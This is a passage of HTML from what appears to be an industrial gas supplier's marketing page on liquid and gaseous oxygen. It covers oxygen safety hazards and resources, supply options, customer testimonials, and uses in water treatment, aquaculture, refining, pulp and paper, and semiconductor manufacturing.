      <div class="jump-link-flex">
        
          <div class="jump-link-item">
            <a href="#what-are-safety-hazards-associated-when-working-with-liquid-or-gaseous-oxygen">Safety</a>
          </div>
        
          <div class="jump-link-item">
            <a href="#why-use-messer-for-your-oxygen-applications">Why Messer</a>
          </div>
        
          <div class="jump-link-item">
            <a href="#liquid-oxygen-specifications">Purity Specs</a>
          </div>
        
          <div class="jump-link-item">
            <a href="#technologies-and-applications-using-oxygen">Technologies &amp; Applications</a>
          </div>
        
          <div class="jump-link-item">
            <a href="#featured-resources">Featured Resources</a>
          </div>
        
      </div>
    </div>
  </div>
</div></div>
<div id="hs_cos_wrapper_widget_1585600451474" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="intro-copy mobile_paddingtb50 text-left" style="background-color: #ffffff; ">
  <div class="page-center pc-small">
    <p>Oxygen is an odorless, colorless, and reactive gas. Oxygen is critical to life itself. It also plays a fundamental role in combustion and oxidation reactions. It is instrumental in a wide variety of applications ranging from <a href="https://www.messer-us.com/metals">metal production and fabrication</a>, <a href="/environmental" rel="noopener">drinking and wastewater treatment</a>, to <a href="https://www.messer-us.com/healthcare">healthcare</a>.</p>
  </div>
</div></div>
<div id="hs_cos_wrapper_widget_1693490874420" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<div id="independent-distributors" class=" two_column_vaccordion_module main-col-position-section paddingt100 paddingb100 mobile_paddingt50 mobile_paddingb50   image-on-right-pos">
  <div class="page-center">
    <div class="mod-left-col">
      
      <div class="mod-title">
        <h2>What are safety hazards associated when working with liquid or gaseous oxygen?</h2>
      </div>
      
      <div class="mod-content" id="bullet">
        <p style="text-align: left;">Working in an environment with too much or too little oxygen is hazardous. An oxygen enriched atmosphere significantly increases the risk of fire or explosion. An oxygen deficient atmosphere increases the risk of asphyxiation. One critical safeguard when working with oxygen is the use of monitors to detect an oxygen enriched or deficient atmosphere. &nbsp;<br><br>Safety is a core value and embedded in everything we do at Messer. We are committed to the safe use of our products and set working standards that protect the safety and health of our customers, our people, and our communities. Here are some resources to find out more information on oxygen safety:</p>
<ul>
<li style="text-align: left;"><a href="https://www.nfpa.org/codes-and-standards/all-codes-and-standards/list-of-codes-and-standards/detail?code=53" rel="noopener" target="_blank">National Fire Protection Agency (NFPA) Code 53: Recommended Practice on Materials, Equipment, and Systems Used in Oxygen-Enriched Atmospheres</a></li>
<li style="text-align: left;"><a href="https://portal.cganet.com/Publication/Details.aspx?id=TM-8" rel="noopener" target="_blank">The Compressed Gas Association’s (CGA) eLearning on Oxygen Safety</a></li>
<li style="text-align: left;"><a href="https://messersds.thewercs.com/External/DirectDocumentDownloader/Document/?prd=LIND-P098~~PDF~~MTR~~AGHS~~EN~~01-01-0001~~~~" rel="noopener" target="_blank">Safety Data Sheet for Liquid Oxygen</a></li>
</ul>
      </div>
      <div class="vaccordion">
        
      </div>
      
      
    </div>
    
    <div class="mod-right-col">
      <div class="mod-image">
       
        
  
  
  <div class="hs-video-widget" data-hsv-embed-id="ea9ea559-984e-44c6-98ae-6bfcd0f56e92">
  <div class="hs-video-container" style="max-width: 100%; margin: 0 auto;">
    <div class="hs-video-wrapper" style="position: relative; height: 0; padding-bottom: 56.25%">
      <iframe data-hsv-src="https://play.hubspotvideo.com/v/189660/id/131215961858" referrerpolicy="origin" sandbox="allow-forms allow-scripts allow-same-origin allow-popups" allow="autoplay; fullscreen;" style="position: absolute !important; width: 100% !important; height: 100% !important; left: 0; top: 0; border: 0 none; pointer-events: initial" title="HubSpot Video" loading="lazy" data-hsv-id="131215961858" data-hsv-full-width="false"></iframe>
    </div>
  </div>
</div>

      </div>
    </div>
  </div>
</div>
<script>
$(document).ready(function() { 
  var $vaccordion = $('#independent-distributors .vaccordion');
  $vaccordion.find('.vaccordion_group.expanded .vaccordion_content').addClass('show_content').show();
  $vaccordion.find('.vaccordion_header').click(function(){
    $vaccordion.find(".vaccordion_header").not(this).parent(".vaccordion_group.expanded").removeClass('expanded').children('.vaccordion_content').stop(true,true).removeClass('show_content').slideUp(200);
    if(!$(this).parent('.vaccordion_group').hasClass('expanded')){
      $(this).parent(".vaccordion_group").addClass('expanded').children('.vaccordion_content').stop(true,true).addClass('show_content').slideDown(200);
    }
    else{
      $(this).parent(".vaccordion_group").removeClass('expanded').children('.vaccordion_content').stop(true,true).removeClass('show_content').slideUp(200);
    }
  });
});
</script>
</div>
<div id="hs_cos_wrapper_widget_1693491087349" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="" class="main-col-position-section  paddingt100 mobile_paddingt50 paddingb100 mobile_paddingb50  image-on-left-pos " style="background-color: rgba(243, 243, 243,1.0);">
  <div class="page-center">
    <div class="mod-left-col">
      
      <div class="mod-title">
        <h2>Why Use Messer for Your Oxygen Applications?</h2>
      </div>
      
      <div class="mod-content">
        <div class="preList"><p>We support our customers with oxygen equipment solutions backed by a robust, nationwide distribution network available via bulk truck delivery, pipeline, or <a href="https://www.messer-us.com/onsite-production-supply">on-site production</a>.&nbsp;</p>
<ul>
<li aria-level="1">Over 125 years of proven experience in the <a href="https://www.cganet.com/cga-g-4-4-publication-guides-safe-design-operation-oxygen-pipeline-and-piping-systems/">safe</a>, dependable production and delivery&nbsp;of oxygen and other industrial gases.</li>
<li aria-level="1">Innovative, turnkey equipment solutions that help improve safety, efficiency, and throughput while reducing labor and carbon footprint.</li>
<li aria-level="1">Deep understanding of industry-specific standards earned from working on hundreds of technical industrial gas projects freeing you to focus on other priorities.</li>
</ul></div>
        
      </div>
      <div class="mod-button">
        <span id="hs_cos_wrapper_widget_1693491087349_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"></span>
      </div>
      
    </div>
    <div class="mod-right-col">
      <div class="mod-image">
        <img src="https://www.messer-us.com/hubfs/image003.png" alt="Oxygen Messer tank ">
      </div>
    </div>
  </div>
</div></div>
<div id="hs_cos_wrapper_widget_1693492093295" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.4/tiny-slider.css">
<!--[if (lt IE 9)]><script src="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.3/min/tiny-slider.helper.ie8.js"></script><![endif]-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.2/min/tiny-slider.js"></script>
<!-- NOTE: prior to v2.2.1 tiny-slider.js need to be in <body> -->

<div class="testimonialSlider-outter" style="background-color:#fff;">
  <div class="testimonialSlider-inner">
 
    <div class="testimonialSlider-mark">
      <img src="https://www.messer-us.com/hubfs/Images/testimonialQuote.png" alt="" style="max-width:80px;" loading="lazy"> 
    </div>
     
    <div class="testimonialSlider-copy">

      <div class="testimonial-slider-2">
        
        <div class="testimonialCopy">
          <div class="testimonialCopy-copy">
            <div id="hs_cos_wrapper_widget_1693492093295_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_text" data-hs-cos-field="testimonial_copy">The OXIPYR LEAF burners have resulted in significant improvements in our operations. Messer’s team was extremely helpful in training our operators on how to best use the new technology, allowing us to achieve our production targets.</div>
          </div>
          <div class="testimonialCopy-attrib">
            <div id="hs_cos_wrapper_widget_1693492093295_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_text" data-hs-cos-field="testimonial_attribution">Joseph Wetzel, Plant Manager, Custom Alloy</div>
          </div>
          
      
      <div class="testimonialCTAbox" style="margin-top:30px;">
        <span id="hs_cos_wrapper_widget_1693492093295_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-7b08faf5-a293-4317-b975-95e38d5df079"><span class="hs-cta-node hs-cta-7b08faf5-a293-4317-b975-95e38d5df079" id="hs-cta-7b08faf5-a293-4317-b975-95e38d5df079"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/189660/7b08faf5-a293-4317-b975-95e38d5df079" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-7b08faf5-a293-4317-b975-95e38d5df079" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/189660/7b08faf5-a293-4317-b975-95e38d5df079.png" alt="Read the Case Study"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(189660, '7b08faf5-a293-4317-b975-95e38d5df079', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
      </div>    
       
        </div>
        
        <div class="testimonialCopy">
          <div class="testimonialCopy-copy">
            <div id="hs_cos_wrapper_widget_1693492093295_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_text" data-hs-cos-field="testimonial_copy">"To meet the increasing demand for our copper products, we needed to improve refractory life on our Melting Furnace. Working with Messer was a collaborative process. From Messer’s assistance with burner repositioning, equipment tuning, melting know-how, and process optimization, we’ve seen a significant improvement in refractory life and daily operations."</div>
          </div>
          <div class="testimonialCopy-attrib">
            <div id="hs_cos_wrapper_widget_1693492093295_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_text" data-hs-cos-field="testimonial_attribution">Ray Ribar, Senior Process Engineer, Hussey Copper</div>
          </div>
          
      
      <div class="testimonialCTAbox" style="margin-top:30px;">
        <span id="hs_cos_wrapper_widget_1693492093295_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-552a8b3c-ce49-422c-8669-2fd50426051c"><span class="hs-cta-node hs-cta-552a8b3c-ce49-422c-8669-2fd50426051c" id="hs-cta-552a8b3c-ce49-422c-8669-2fd50426051c"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/189660/552a8b3c-ce49-422c-8669-2fd50426051c" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-552a8b3c-ce49-422c-8669-2fd50426051c" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/189660/552a8b3c-ce49-422c-8669-2fd50426051c.png" alt="Read the Case Study"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(189660, '552a8b3c-ce49-422c-8669-2fd50426051c', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
      </div>    
       
        </div>
        
        <div class="testimonialCopy">
          <div class="testimonialCopy-copy">
            <div id="hs_cos_wrapper_widget_1693492093295_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_text" data-hs-cos-field="testimonial_copy">“I’ve never seen approvals that quickly – ever. The whole project was approved within a week... [Installing a new bulk medical oxygen station] would’ve taken months to a year in a normal situation. [Messer was] provided the opportunity to help a lot of people and they were thrilled about it. It was a huge win all around.”</div>
          </div>
          <div class="testimonialCopy-attrib">
            <div id="hs_cos_wrapper_widget_1693492093295_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_text" data-hs-cos-field="testimonial_attribution">Virtair owner, Will Wasserman</div>
          </div>
          
      
      <div class="testimonialCTAbox" style="margin-top:30px;">
        <span id="hs_cos_wrapper_widget_1693492093295_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-6abda18a-0aa7-43ca-9bf2-61b2cf363d58"><span class="hs-cta-node hs-cta-6abda18a-0aa7-43ca-9bf2-61b2cf363d58" id="hs-cta-6abda18a-0aa7-43ca-9bf2-61b2cf363d58"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/189660/6abda18a-0aa7-43ca-9bf2-61b2cf363d58"><img class="hs-cta-img" id="hs-cta-img-6abda18a-0aa7-43ca-9bf2-61b2cf363d58" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/189660/6abda18a-0aa7-43ca-9bf2-61b2cf363d58.png" alt="Read the Case Study"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(189660, '6abda18a-0aa7-43ca-9bf2-61b2cf363d58', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
      </div>    
       
        </div>
        
      </div> 

      <ul class="controls" id="customize-controls">
        <li class="prev">
          <img src="https://www.messer-us.com/hubfs/left-arrow-red.png" alt="prev-arrow">
        </li>
        <li class="next">
          <img src="https://www.messer-us.com/hubfs/right-arrow-red.png" alt="next-arrow">
        </li>
      </ul>     

    </div> 

    <div class="customize-tools">
      <ul class="thumbnails" id="customize-thumbnails">
        
        <li>
          <div class="thmbBox">
            
            <div class="noPicDot"></div>
            
          </div>
        </li>
        
        <li>
          <div class="thmbBox">
            
            <div class="noPicDot"></div>
            
          </div>
        </li>
        
        <li>
          <div class="thmbBox">
            
            <div class="noPicDot"></div>
            
          </div>
        </li>
        
      </ul>
      
      <div class="testimonialCTAbox">
        <span id="hs_cos_wrapper_widget_1693492093295_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"></span>
      </div>    
          

    </div>
  </div>
</div></div>
<div id="hs_cos_wrapper_widget_1586358456250" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="intro-copy mobile_paddingtb50 text-center" style="background-color: #f3f3f3; background-image: url('https://cdn2.hubspot.net/hubfs/2660007/AME_Aug19/US-images/Home/grey-geometric-background.png');">
  <div class="page-center pc-small">
    <h2 style="font-size: 28px;">Liquid Oxygen Specifications</h2>
<p><img src="https://www.messer-us.com/hs-fs/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/Phase%202%20Icons%20and%20Graphics/Product%20Charts/LiquidOxygen_1038x399.jpg?width=600&amp;name=LiquidOxygen_1038x399.jpg" alt="Liquid Oxygen Specifications" width="600" style="width: 600px; margin: 30px auto; display: block;" srcset="https://www.messer-us.com/hs-fs/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/Phase%202%20Icons%20and%20Graphics/Product%20Charts/LiquidOxygen_1038x399.jpg?width=300&amp;name=LiquidOxygen_1038x399.jpg 300w, https://www.messer-us.com/hs-fs/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/Phase%202%20Icons%20and%20Graphics/Product%20Charts/LiquidOxygen_1038x399.jpg?width=600&amp;name=LiquidOxygen_1038x399.jpg 600w, https://www.messer-us.com/hs-fs/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/Phase%202%20Icons%20and%20Graphics/Product%20Charts/LiquidOxygen_1038x399.jpg?width=900&amp;name=LiquidOxygen_1038x399.jpg 900w, https://www.messer-us.com/hs-fs/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/Phase%202%20Icons%20and%20Graphics/Product%20Charts/LiquidOxygen_1038x399.jpg?width=1200&amp;name=LiquidOxygen_1038x399.jpg 1200w, https://www.messer-us.com/hs-fs/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/Phase%202%20Icons%20and%20Graphics/Product%20Charts/LiquidOxygen_1038x399.jpg?width=1500&amp;name=LiquidOxygen_1038x399.jpg 1500w, https://www.messer-us.com/hs-fs/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/Phase%202%20Icons%20and%20Graphics/Product%20Charts/LiquidOxygen_1038x399.jpg?width=1800&amp;name=LiquidOxygen_1038x399.jpg 1800w" sizes="(max-width: 600px) 100vw, 600px"><strong>Do you need additional specifications? No problem. <a href="/contact" rel="noopener">Simply contact us</a>.&nbsp;</strong></p>
  </div>
</div></div>
<div id="hs_cos_wrapper_widget_1752777755290" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="intro-copy mobile_paddingtb50 text-center" style="background-color: #ffffff; ">
  <div class="page-center pc-small">
    <h2>Technologies and Applications Using Oxygen</h2>
<p data-start="144" data-end="392" style="text-align: left;">Oxygen is used for many industries by enhancing process efficiency, supporting critical chemical reactions, and enabling cleaner operations. Its use helps improve product quality while reducing environmental impact and energy consumption.</p>
  </div>
</div></div>
<div id="hs_cos_wrapper_widget_1752777520991" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="infoBox-outter ">
<div class="infoBox-inner">  
 <div class="infoBox-container">
  <div class="infoBox-left">
   <img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/icon-environmental.svg" alt=""> 
  </div>
  <div class="infoBox-right">
   <h3>
   Air, Water &amp; Environmental
   </h3> 
   <div class="expander">
  
   <div class="expander_group "> 
   <div class="expander_header"> 
   <button type="button"><h4>Oxygen for Lowering CO<sub>2</sub> and NOx Emissions</h4></button>
   </div>   
   <div class="infoBox-expandedContent expander_content">
   <p>Oxygen can be used in<span>&nbsp;</span><a href="https://www.messer-us.com/combustion-melting-reheating/oxyfuel-low-emission-flameless-burners">OXIPYR® oxy fuel<span>&nbsp;</span></a>systems or with<span>&nbsp;</span><a href="https://www.messer-us.com/chemistry/oxygen-enrichment">oxygen enrichment</a><span>&nbsp;</span>to increase throughput in the metals, cement, chemical, and other manufacturing industries.</p>
<p><strong>Up to 95% reduction in NOx emissions:</strong><span>&nbsp;</span>Messer’s<span>&nbsp;</span><a href="https://www.messer-us.com/cs/c/?cta_guid=936e909e-f2cc-43fe-aba5-847af0c0b14c&amp;signature=AAH58kEHiyJpdIw4HfGUDIdXBXkGToik6w&amp;pageId=12283005134&amp;placement_guid=87f28b95-058f-41f8-87a4-e8fa25980559&amp;click=0e955e86-dae5-40b2-928a-12361d25ad9a&amp;hsutk=7cc7566a3ee5203bac5526f2a48ac2de&amp;canon=https%3A%2F%2Fwww.messer-us.com%2Fenvironmental&amp;utm_referrer=https%3A%2F%2Fwww.messer-us.com%2Fmanufacturing-industrial&amp;portal_id=189660&amp;redirect_url=[base64]&amp;__hstc=152299878.7cc7566a3ee5203bac5526f2a48ac2de.1662475632595.1664886202136.1664894381048.50&amp;__hssc=152299878.16.1664894381048&amp;__hsfp=839832818&amp;contentType=standard-page">eNOx™ abatement technology</a><span>&nbsp;</span>coupled with<span>&nbsp;</span><a href="https://www.messer-us.com/cs/c/?cta_guid=1081874f-e6fd-4088-9ce6-9212a07893ad&amp;signature=AAH58kEgs6jh3CIOduQyoqkkOZNfHSpJQA&amp;pageId=12283005134&amp;placement_guid=3498502f-65c7-4ad2-b79f-540c60a867a7&amp;click=09e01a0c-d7c3-4065-abf0-c7c12245b236&amp;hsutk=7cc7566a3ee5203bac5526f2a48ac2de&amp;canon=https%3A%2F%2Fwww.messer-us.com%2Fenvironmental&amp;utm_referrer=https%3A%2F%2Fwww.messer-us.com%2Fmanufacturing-industrial&amp;portal_id=189660&amp;redirect_url=[base64]&amp;__hstc=152299878.7cc7566a3ee5203bac5526f2a48ac2de.1662475632595.1664886202136.1664894381048.50&amp;__hssc=152299878.16.1664894381048&amp;__hsfp=839832818&amp;contentType=standard-page">OXYCYCLE</a><span>&nbsp;</span>is a low-temperature, ammonia-free, end-of-pipe retrofit alternative.</p>  
   <div class="infoBox-buttons">
  
    
   </div>  
   </div> 

  </div>

   <div class="expander_group "> 
   <div class="expander_header"> 
   <button type="button"><h4>Oxygen for BOD/COD Reduction in Waste Water Treatment</h4></button>
   </div>   
   <div class="infoBox-expandedContent expander_content">
   <p><a href="https://www.messer-us.com/chemistry/bod-and-cod?hsCtaTracking=30405306-d7b5-40c6-bf83-8fa9bda8d18d%7C26ab185e-68aa-490b-b730-4379a74977a9"></a>Messer’s&nbsp;<a href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Resources/3892%20BIOX%20Breath%20of%20Life%20Brochure.pdf">BIOX™</a> family of injectors and flow skids can help remove biochemical oxygen demand (BOD) and chemical oxygen demand (COD) to meet relevant environmental regulations. This also includes for the pulp and paper industry.</p>  
   <div class="infoBox-buttons">
    
 	
	
	<a class="red-fill-btn" href="https://www.messer-us.com/case-studies/koch-reduce-bod-in-wastewater" target="_blank" rel="noopener">
	  Read Case Study
	</a>
  
    
	
	
	<a class="red-fill-btn" href="https://www.messer-us.com/chemistry/bod-and-cod" target="_blank" rel="noopener">
	  Learn More
	</a> 
     
   </div>  
   </div> 

  </div>

   <div class="expander_group "> 
   <div class="expander_header"> 
   <button type="button"><h4>Oxygen for Drinking Water Disinfection</h4></button>
   </div>   
   <div class="infoBox-expandedContent expander_content">
   <p>Ozone-based applications for water treatment, mineral and pulp bleaching, and NOx removal continue to proliferate, but traditional oxygen-ozone conversion processes are inefficient, converting only a small percentage of the oxygen input. Messer’s<span>&nbsp;</span><a href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Resources/3637%20OXYCYCLE_Data_Sheet.pdf">OXYCYLE™</a><span>&nbsp;</span>solution can help, recovering up to 60% of the oxygen used in ozone generation. <a href="https://www.youtube.com/watch?v=ZB1c7T2z6tY&amp;list=PL3zZofMok2ArDUKREtN-O3qCCNyhczJ3z&amp;index=3&amp;t=24s" rel="noopener" target="_blank">Watch this video for more information.</a><a href="https://www.messer-us.com/oxycycle-whitepaper?hsCtaTracking=1b86fe5f-5b85-4de7-8c57-ec71e97dc2f3%7C0e4b4acb-af98-43c0-8aa9-f1d5d3d50700"></a><a href="https://www.youtube.com/watch?v=ZB1c7T2z6tY&amp;list=PL3zZofMok2ArDUKREtN-O3qCCNyhczJ3z&amp;index=2&amp;t=24s"></a></p>  
   <div class="infoBox-buttons">
    
 	
	
	<a class="red-fill-btn" href="https://www.messer-us.com/oxycycle-whitepaper" target="_blank" rel="noopener">
	  Read White Paper
	</a>
  
    
	
	
	<a class="red-fill-btn" href="https://www.messer-us.com/environmental" target="_blank" rel="noopener">
	  Learn More
	</a> 
     
   </div>  
   </div> 

  </div>
 
  </div>   
  </div> 
 </div> 
</div>
</div></div>
<div id="hs_cos_wrapper_widget_1752778047982" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="infoBox-outter ">
<div class="infoBox-inner">  
 <div class="infoBox-container">
  <div class="infoBox-left">
   <img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/Phase%202%20Icons%20and%20Graphics/SVG%20Icons/chemistry-icons_aquaculture.svg" alt=""> 
  </div>
  <div class="infoBox-right">
   <h3>
   Aquaculture
   </h3> 
   <div class="expander">
  
   <div class="expander_group "> 
   <div class="expander_header"> 
   <button type="button"><h4>Oxygen for Fish Farming</h4></button>
   </div>   
   <div class="infoBox-expandedContent expander_content">
   <p><a href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Resources/3424%20Messer%20FARMOX%20Aquaculture%20solutions%20brochure_ia_v2.pdf">FARMOX™</a><span>&nbsp;</span>oxygenation systems give aquaculture production facilities the ability to control and supplement oxygen levels in the water for higher stocking densities, lower fish mortality, and faster growth rates.<a href="https://www.youtube.com/watch?v=O6UOlCSgYhE"></a></p>  
   <div class="infoBox-buttons">
    
 	
	
	<a class="red-fill-btn" href="https://www.youtube.com/watch?v=O6UOlCSgYhE" target="_blank" rel="noopener">
	  Watch Video
	</a>
  
    
	
	
	<a class="red-fill-btn" href="https://www.messer-us.com/chemistry/aquaculture" target="_blank" rel="noopener">
	  Learn More
	</a> 
     
   </div>  
   </div> 

  </div>
 
  </div>   
  </div> 
 </div> 
</div>
</div></div>
<div id="hs_cos_wrapper_widget_1752778057917" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="infoBox-outter ">
<div class="infoBox-inner">  
 <div class="infoBox-container">
  <div class="infoBox-left">
   <img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/icon_chemicals-specialties.png" alt=""> 
  </div>
  <div class="infoBox-right">
   <h3>
   Chemicals &amp; Energy
   </h3> 
   <div class="expander">
  
   <div class="expander_group "> 
   <div class="expander_header"> 
   <button type="button"><h4>Oxygen for Enrichment in Oil &amp; Gas</h4></button>
   </div>   
   <div class="infoBox-expandedContent expander_content">
   <span>Messer boosts the efficiency of oxidization-based processes while lowering carbon footprint. We help increase production with&nbsp;</span><a href="https://www.messer-us.com/chemistry/oxygen-enrichment">oxygen enrichment</a><span>&nbsp;for&nbsp;</span><a href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Resources/3894%20FCC_DataSheet.pdf">fluid catalytic crackers (FCC)</a><span>,&nbsp;</span><a href="https://www.messer-us.com/chemistry/sulfur-recovery">sulfur</a><span>&nbsp;and sulfuric acid recovery and even&nbsp;</span><a href="https://www.messer-us.com/chemistry/agricultural-chemicals">agricultural fertilizer</a><span>. For up to 95% reduction in NOx emissions,&nbsp;</span><a href="https://www.messer-us.com/cs/c/?cta_guid=936e909e-f2cc-43fe-aba5-847af0c0b14c&amp;signature=AAH58kEHiyJpdIw4HfGUDIdXBXkGToik6w&amp;pageId=12283005134&amp;placement_guid=87f28b95-058f-41f8-87a4-e8fa25980559&amp;click=0e955e86-dae5-40b2-928a-12361d25ad9a&amp;hsutk=7cc7566a3ee5203bac5526f2a48ac2de&amp;canon=https%3A%2F%2Fwww.messer-us.com%2Fenvironmental&amp;utm_referrer=https%3A%2F%2Fwww.messer-us.com%2Fmanufacturing-industrial&amp;portal_id=189660&amp;redirect_url=[base64]&amp;__hstc=152299878.7cc7566a3ee5203bac5526f2a48ac2de.1662475632595.1664886202136.1664894381048.50&amp;__hssc=152299878.16.1664894381048&amp;__hsfp=839832818&amp;contentType=standard-page">eNOx</a><span>&nbsp;is a low-temperature, ammonia-free, end-of-pipe retrofit alternative for NOx emission abatement.</span>  
   <div class="infoBox-buttons">
    
 	
	
	<a class="red-fill-btn" href="https://www.messer-us.com/chemistry" target="_blank" rel="noopener">
	  Learn More
	</a>
  
    
   </div>  
   </div> 

  </div>

   <div class="expander_group "> 
   <div class="expander_header"> 
   <button type="button"><h4>Oxygen for Pulp &amp; Paper</h4></button>
   </div>   
   <div class="infoBox-expandedContent expander_content">
   <ul>
<li aria-level="1"><a href="https://www.messer-us.com/chemistry/bod-and-cod">BOD/COD Removal</a>&nbsp;</li>
<li aria-level="1"><a href="https://www.messer-us.com/oxygen-recycle?hsCtaTracking=13df1d93-80dd-4444-bb4d-1ecee828e8cd%7C1143827c-1346-4e98-8fa0-8eb40a53b4da">Bleaching via Ozone</a>&nbsp;</li>
<li aria-level="1">Oxygen Delignification</li>
</ul>  
   <div class="infoBox-buttons">
  
    
   </div>  
   </div> 

  </div>
 
  </div>   
  </div> 
 </div> 
</div>
</div></div>
<div id="hs_cos_wrapper_widget_1752778068021" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="infoBox-outter ">
<div class="infoBox-inner">  
 <div class="infoBox-container">
  <div class="infoBox-left">
   <img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/icon_electronics.png" alt=""> 
  </div>
  <div class="infoBox-right">
   <h3>
   Electronics &amp; Specialty Gases
   </h3> 
   <div class="expander">
  
   <div class="expander_group "> 
   <div class="expander_header"> 
   <button type="button"><h4>Oxygen for Semiconductor Manufacturing</h4></button>
   </div>   
   <div class="infoBox-expandedContent expander_content">
   <p>A critical material in the semiconductor manufacturing process, ultra-high purity oxygen is used as an oxidizing agent for silicon oxide layer growth. In addition, it is used as a co-reactant in deposition and etch processes. Industrial grade oxygen is also used as an oxidizer in the hazardous waste abatement process.</p>  
   <div class="infoBox-buttons">
    
 	
	
	<a class="red-fill-btn" href="https://www.messer-us.com/electronics" target="_blank" rel="noopener">
	  Learn More
	</a>
  
    
   </div>  
   </div> 

  </div>
 
  </div>   
  </div> 
 </div> 
</div>
</div></div>
<div id="hs_cos_wrapper_widget_1752778075580" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="infoBox-outter ">
<div class="infoBox-inner">  
 <div class="infoBox-container">
  <div class="infoBox-left">
